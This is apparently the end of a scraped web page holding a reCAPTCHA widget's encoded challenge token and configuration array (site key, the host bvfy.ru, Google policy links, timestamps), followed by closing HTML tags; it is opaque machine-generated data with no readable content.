VjCvsOow6hHwoRRUVBhCSfDmUd8woLCpsOsQl00w5bDhCzDqwIyc8KQVnd1ZSI2HsKCQGNqFsOKKMOmekzDt8OQZ0zCjMKwwpdVRkrCp8O8woDDn0rDinzDunJyw7/CicKCF8OuWcKPbkXDr8OxYMOwwobCnjLChSFdwprCksKuw4HDn0/[base64]/Dm8O3WMOtLcO5f8K/w6bDqH7CvzoPdEwpwrvCh8OsIMO+w5fDmMKhKFMPFl5LP8OdQlbDgcKvB2HCgWI2WcKDwpPDh8OYw65qVsKmC8K8woQrw7d5Ty/CpsOyw5zCqsOvQixcwqkzw7jCkMOHScKgZMOBK8KrBsKXMV4lwrsveVg/BRrCtR8mw6jCtHpNwo9KSCFKMsKdNcOVwqdyD8KyU0Ifwp8EMsK3w7kYNcOOw5MVwpx2JCPCtMO5w5JabMKfw6xsHsOfARfDhhfClWzClCTCjyzCjgc7ccO/e8OLw4wePy8/A8K8wrnCtjVpB8KKw6tmJcKLL8OHwrpwwqU/woBbw4XDjmzCucKnbsKfEsO2RTrDlcKlwpxxJHPDu1piw4wOw67DknE5w4oTRFVsRm/[base64]/Cj8K/w43CgcKrw70sFBTDtAdcwqcyFcKLW8OmwqLCqg1WdBDCpnPDvGgXw6crw5XDtytzKGZcBsKrw5VDw65OwqwQw6HDuj7CoSvCu8KUwqbDrh0hdMKwwo7DkRJ/TcOdw5zDicKPw4bCsVXCq1AHC8OhUcO0PcKpw7rCjMKgCydlwqPCn8OaZCIPMcKAAS/DuztVwohdd2lETsO0QGfDhWnCkcOIKMKGAiLDlQEebcOpbMKVw5zCm3BQVcOWwrbCusKiw4rDsDpWw79wFMONw5EGIGDDnxNfO2xGw5wqwqIGI8O2KSZUQ8KEb2zDoQs/TMO0w5YGw5rDqMO6RsKKw5bDnsKcwq0ZBDXCssK6worCp33CkioHw4k0w61vw5zDoGvCsMODP8Kow7MDMsKcacKowos9AcOAw4dzw6/DtMKJw6LCtyTCpQZxUMO/w4oSGDrCjsK8G8KoBsOqbxMDB13Cl8OQVgcmYsOMQ8O/w4RxA1HDq3sLKzpxw5hkw6I/asKEfMOJw7DCsi/[base64]/CjGHDn2FoWsKxwqIewoItMkvDu8OuD3nDu2IMOMKDDVvCun3CsmDDoDdINsKoLMKvw6nDlsOgw5rCpMKMbsKew4jCnnLCjH/DiS4mwqRBw7I+wqRmB8OTw7/[base64]/SWjCuGJrQ8ODB8Kdwo3DgMKaQsKbPMOhHmZowpbDhcKIwoHDmcKNOwDDjsKkw49uCcKyw73CrMKCw5JSMi3CsMKJKiQ8TRfDvsOEw5LDjMKQb0loUMOtGMKPwrMJwp5bUH/DtMKpwpUTwo/CmUHDjGTDrsK1QsOtUQ09XcOtw5tlw6/[base64]/DiCM5JxU2QcKqwodjJMKrw6BBw6hOw5nCuQtswrFfQUHDvsOva8KMWDDDpFVhX0/DqUfDmMOjTcO1bD0sbVTDvcOpwqfCtC/[base64]/DmhXChD7DtMOQc8K0w63Dt8KkUcOnw78EQT/CqRbDhWtfwpLCuxJlwpvDq8OSD8O/d8OUPgLDjXfCmMK5FMOIwqxHw5XCrMK2wrnDqxtpAcOME3zDm3TCin7ChnXCvi8swqgHAsKFw5zDgcKpwqpjTnLClHdtJF7Dq8OAc8KXdipLw6QKWsOvRcOmwrzCq8OaMyfDn8KnwrXDkStEwrHCp8ObGcODUMOxRD/CpMKsM8Odf1Yuw6QPwpfCtMO7LcOgCMOowqnCmgjCuXwVw77DozjDtBplwo7DuxU2w75IeEAew7Qjw4RODG/DngzCn8KZw5/Dp33CqMK6HcOTLHQ3HMOaN8OxwpLDi0bDmMOaPMKPbiTDhsKhw57DjMKzFkvCisOmVMOJwphBwqvDtsOawqTCvcOudBjCugLCu8KMw7oZwpjCnMKvPBoqD3BowqzColVbJi/Cn1N6wpTDqcKmw64ZBcOYw6xWwo0BwqsZTyjCicKowqsrfMKkwowgYMOEwrx9wr7ClSZrI8K9w7rDlMOpw7MFwoHCpQPCjUoMI00cXlrCu8KAw45JAUgjw5nDjsOFw5HCoWDDmsKiXmonwrHDkno2QMKywqrDosOedMO/[base64]/wqzDvHXDnxHCsEjCuW3DjMK3ajTComg0J8K/w4VUw7XCmUPDpcKoOHvDoHDDpsOyUcOCNMKawrDCrXEIw54Vwpw0GcKswpl1wrHDoGjDhcKVLGzCuFg7acOITl/[base64]/wqJPcsKdwoUHwqQqHcODbRoHOMOAw5NBRXxEwp1ja8OhwoUiwpR3I8O8blDDscO7w745w6vCt8OWLsKYwq1Jb8KkFEPDgVLComrCogVew6IEeAl8NDHDlBpsGsKkwphNw7jCucOewpPCt3UGIcO/[base64]/QDXDpMOVe8OqwqXDlcOMAMKwQMKWJ2DDoMOow5fDkUonwpbDtcKOaMOdwog+W8Oyw5nCmn9BYlROwqYHFj3DqAppwqHClsKAwqInw5XCicOiw4rCsMKMQjPDl0vDnFzDt8Kgw4AfccKSB8O+wqJoMwjCt1TCiXwuwohaAB3CqsKlw5/DrhctCANywqtewoJBwoZ+MhjDvELDiFppwrJJw6wgw48hw7fDqm3Dr8KNwo7DpsKhdjZkwo/DuTXDtsOLwpPCkj3Ch2FzTUBsw4rDrh3DnylLMMOcZMOyw6caJcOQw67CnsOiOMOIDFh/ES4hTcKYQcKQwqh3G2vCtsOSwo0HDGYmw4I3dyjCrG3Dml8CwpbChcKaNHbCgB4DBsOnZ8OSw5PCi1oSw6lyw67ClDN3CMOAwq/CgMOowpLDrsOlwpxxI8KRwqQawq/[base64]/CssOiwphfw4TDmUk6AA/Csn3CqsK0w63ChsOmEMKaw7w1RMOqw4fCp8OJaQ/[base64]/DmMKGw4LCpwjCsAYNEMKBw5o8MzXCo8OOwqp3KDdnwoUObsKJKQrCuSYMw57DkCPCmHYnWDMLPhbCtwgxwrXDm8OxBSt/ZcKGwrxgWsOmw6DDvGYAOXM2QcOLZsKIwpbDmMOIwo4vwq/DggbCuMK0wpUhw5tvw6IYWG3DtUtzw6bCsXfDg8KTVcKnw5kPwpvCusKGecOVY8KYwq1JVm3DoT1dJcOtUMO3WsKFw68RDE/CkcO6dcKOw5nDosO7wowtOipZw6vDicKjOsOqw5I3UVvDv1zCiMOaW8OAK18Kw5/[base64]/DqDVIL8Kxw7RjwrvCkMKrw5TDn3DCr3JAKi5rZ2ALWcKBNT5ZwpLCqsK7XXwCW8OPcTgCwrDCscOgwoVPw5vDgiHDnQrCoMKkD0vDm1IYMmlqF011w7Erw4/CiFLCr8OywrvDvUJSwrvCqGxUw7jCkiN8OBLCtkjDh8KPw4N8w6jCqsOvwqHDrsKpw60gXxsWOsKWKHouw7bCpcOLNcOsfMOJQMKQw5vCpC99IMOjfcOvw7Fmw5/[base64]/V2sOwqkrbcOJw6NRwrXDlxXDnQbDlV5fCAHCu8KtwpfDpMOuV3LDrHLChSbDqSjDjsOvbsKZGcODwqVxDMKew6w6dcK/woYWaMKtw6JmY3hRKH/CqsOdPwTCrifDo3vDugDDkUtjB8OSYiwxw5jDocOqw6FRwrAWMsOPWXfDlwvCkcOuw5xuRnvDsMOkwqgjRsKCwpPDpMKaTMOIwpfCvSg3w5DDpRh8LsOWwqzCgcKQEcOEN8Ofw6oCfMKnw4Z+S8OEwp/[base64]/Ch8OSeg3DmToQwp/CpsKAw5orw5zDnsKBf8O3dQPDpGjCk8O5w67CsmMawoXDlcONwrnDtTY/w7Ziw7koV8KxPsK3wo7DuWhIw480wrfDqRpxwobDlsKpRi/[base64]/DlcKDScKbIMOLBcK+P3ZQw6BMeHTDuFDDl8K9w67DhsOEwrdaMkzCrcKkK1XDsTVHO1B3O8KFFcKxcMKqwonCmTnDgMOpwofDvUEtCCVJw4bDiMKTKcOSQ8Kzw4UbwonCjsKNSsKWwr8jwo/DhRccFwl1w5/Dt3gyCsORw4wAwpnDnsOcYihADsK2ICfChHzDtcOxJsKcOwXChcOuwrjDrjPDqcK6Tjd5w7cxYSLChD09wpd/YcK8woN5BcOZcD/CsUZZwr9gw4TDjWdqwqoLPMOhfgrCohXCnVBSdm5sw6RfwrDCphInw59/wrh+ADfDt8OwEMOzw4zCmEooOCMoMUTCvcOUwqzClMKCw6ppP8O0a1UuwqfDth4jwprDq8KCSnPDtsOpw5EGZH/DtkVRwqx1woDCnGVtEcOJbh9gw6QOV8KNwqdcw55GW8OSLMOuw5BfUDrCv23DqsKTJcK3S8KoPsKkwojCl8O3wo4gwoDCrU4UwqzCkhTCuVtCw6EJDMK0ASDDnMOnwpDDtsKsZsKCWMKWNkM3w7BhwqUIFMOQw4LDi0nDvSdFbsKxIcK/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226Lf2iMAoAAAAANebDhqWK_kvMT5RFpH37Hbxp8vY\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,478],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://bvfy.ru:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22MWtGqbKTN3dZWKDU27OXo85j62IkUk+XLZ+MNAjKiJQ\\u003d\x22,1,0,null,1,1769285797315,0,0,[55,141],null,[29],\x22RC-sY_JaR7kd9mF4Q\x22,null,null,null,null,null,\x220dAFcWeA7gde1fXO94mrrDbQvzQwjyilo4HvOb2cpHH9J9eDHBOb-W-RtVqvM59tSscD_6_7AOP4LO2fK232JkVMpIPEUAiYioxw\x22,1769368597273]");
    </script></body></html>